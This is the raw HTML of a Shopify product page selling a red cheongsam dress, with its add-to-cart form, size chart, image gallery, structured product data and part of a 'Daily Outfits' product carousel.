  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25184750698763__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25184750698763__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Lucky Red Cheongsam Dress</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--25184750698763__main,
  #SectionAtcBtn-template--25184750698763__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25184750698763__main"
      class="product-form main-product-form"
      data-section="template--25184750698763__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25184750698763__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25184750698763__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45377138426123"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25184750698763__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:70036324619,&quot;merchantName&quot;:&quot;SpreePicky&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="9fcc0472e1f9c470abaddee2ee4b3e7f" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:45377138426123,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45377138458891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45377138491659,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45377138524427,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45377138557195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45377138589963,&quot;requiresShipping&quot;:true}]" shop-id="70036324619" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8610595668235" /><input type="hidden" name="section-id" value="template--25184750698763__main" /></form></product-form><link href="//shop.spreepicky.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411756259800" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45377138426123"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861756259800" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="1"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="3"
        data-max-days="5"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="20"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="20"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h3>Lucky Red Cheongsam Dress</h3>
<p>The Lucky Red Cheongsam Dress is the perfect combination of elegance and grace. Made from high-quality fabric, this dress features intricate details and a stunning red color that will make you stand out in any occasion. Embrace your luck and beauty with this fashionable dress.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Size Chart (cm)</strong><br></p>
<table width="100%" style="height: 133px; width: 100%;" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 19px;" data-mce-fragment="1">
<td style="height: 19px;" data-mce-fragment="1"><br></td>
<td style="height: 19px;" data-mce-fragment="1">Bust</td>
<td style="height: 19px;" data-mce-fragment="1">Waist<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">Hip<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">Shoulder Width</td>
<td style="height: 19px;" data-mce-fragment="1">Dress Length<br>
</td>
</tr>
<tr style="height: 19px;">
<td style="height: 19px;">S</td>
<td style="height: 19px;">82</td>
<td style="height: 19px;">66</td>
<td style="height: 19px;">86</td>
<td style="height: 19px;">36</td>
<td style="height: 19px;">125</td>
</tr>
<tr style="height: 19px;" data-mce-fragment="1">
<td style="height: 19px;" data-mce-fragment="1">M</td>
<td style="height: 19px;" data-mce-fragment="1">86<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">70</td>
<td style="height: 19px;" data-mce-fragment="1">90<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">37<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">125<br>
</td>
</tr>
<tr style="height: 19px;" data-mce-fragment="1">
<td style="height: 19px;" data-mce-fragment="1">L </td>
<td style="height: 19px;" data-mce-fragment="1">90<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">74<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">94<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">38<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">125<br>
</td>
</tr>
<tr style="height: 19px;" data-mce-fragment="1">
<td style="height: 19px;" data-mce-fragment="1">XL</td>
<td style="height: 19px;" data-mce-fragment="1">94<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">78<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">98</td>
<td style="height: 19px;" data-mce-fragment="1">39</td>
<td style="height: 19px;" data-mce-fragment="1">125<br>
</td>
</tr>
<tr style="height: 19px;" data-mce-fragment="1">
<td style="height: 19px;" data-mce-fragment="1">2XL</td>
<td style="height: 19px;" data-mce-fragment="1">98</td>
<td style="height: 19px;" data-mce-fragment="1">82<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">102<br>
</td>
<td style="height: 19px;" data-mce-fragment="1">40</td>
<td style="height: 19px;" data-mce-fragment="1">125<br>
</td>
</tr>
<tr>
<td>3XL</td>
<td>102</td>
<td>86</td>
<td>106</td>
<td>41</td>
<td>125</td>
</tr>
</tbody>
</table>
                </div><a href="/products/lucky-red-cheongsam-dress" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25184750698763__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25184750698763__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&width=550 550w,//shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&width=1445"
    alt="Lucky Red Cheongsam Dress"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="40057331187979"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&width=550 550w,//shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&width=1445"
    alt="Lucky Red Cheongsam Dress"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="40057331220747"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&width=550 550w,//shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&width=1445"
    alt="Lucky Red Cheongsam Dress"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="40057331253515"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&width=550 550w,//shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&width=1445"
    alt="Lucky Red Cheongsam Dress"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="40057331286283"
  ></div>
  </div>
</product-modal>


  

<script src="//shop.spreepicky.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431756259800" defer="defer"></script>
    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201756259800" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25184750698763__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25184750698763__main"]') ||
        document.querySelector('variant-selects[data-section="template--25184750698763__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25184750698763__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25184750698763__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Lucky Red Cheongsam Dress",
      "url": "https:\/\/shop.spreepicky.com\/products\/lucky-red-cheongsam-dress",
      "image": [
          "https:\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339\u0026width=1920"
        ],
      "description": "Lucky Red Cheongsam Dress\nThe Lucky Red Cheongsam Dress is the perfect combination of elegance and grace. Made from high-quality fabric, this dress features intricate details and a stunning red color that will make you stand out in any occasion. Embrace your luck and beauty with this fashionable dress.\nSize Chart (cm)\n\n\n\n\nBust\nWaist\n\nHip\n\nShoulder Width\nDress Length\n\n\n\nS\n82\n66\n86\n36\n125\n\n\nM\n86\n\n70\n90\n\n37\n\n125\n\n\n\nL \n90\n\n74\n\n94\n\n38\n\n125\n\n\n\nXL\n94\n\n78\n\n98\n39\n125\n\n\n\n2XL\n98\n82\n\n102\n\n40\n125\n\n\n\n3XL\n102\n86\n106\n41\n125\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Hanfu Story"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 63.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/lucky-red-cheongsam-dress?variant=45377138426123"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 63.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/lucky-red-cheongsam-dress?variant=45377138458891"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 63.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/lucky-red-cheongsam-dress?variant=45377138491659"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 63.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/lucky-red-cheongsam-dress?variant=45377138524427"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 63.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/lucky-red-cheongsam-dress?variant=45377138557195"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 63.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/lucky-red-cheongsam-dress?variant=45377138589963"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25184750698763__related-products" class="shopify-section section"><style data-shopify>.section-template--25184750698763__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25184750698763__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25184750698763__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25184750698763__related-products&product_id=8610595668235&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25184750698763__17562678362a0e32d4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARkovMjU2a0I5YzRNZ__doran_product_reviews_product_widget_gg6RWU" class="shopify-block shopify-app-block">



</div>
</div>


</section><section id="shopify-section-template--25184750698763__featured_collection_QTWhP6" class="shopify-section section"><link rel="stylesheet" href="//shop.spreepicky.com/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881756259800" media="print" onload="this.media='all'"><noscript><link href="//shop.spreepicky.com/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881756259800" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25184750698763__featured_collection_QTWhP6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25184750698763__featured_collection_QTWhP6 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25184750698763__featured_collection_QTWhP6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25184750698763__featured_collection_QTWhP6 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25184750698763__featured_collection_QTWhP6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25184750698763__featured_collection_QTWhP6 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25184750698763__featured_collection_QTWhP6 section-template--25184750698763__featured_collection_QTWhP6-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Daily Outfits
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="2"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Waist Skirt Blue Set Shirt Lotus"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187286283-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/high-waist-skirt-blue-set-shirt-lotus"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187286283"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187286283 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187286283"
              >
                High Waist Skirt Blue Set Shirt Lotus
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187286283"
            
          >
            <a
              href="/products/high-waist-skirt-blue-set-shirt-lotus"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187286283"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187286283 Badge-template--25184750698763__featured_collection_QTWhP6-10675187286283"
            >
              High Waist Skirt Blue Set Shirt Lotus
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$119.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$119.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
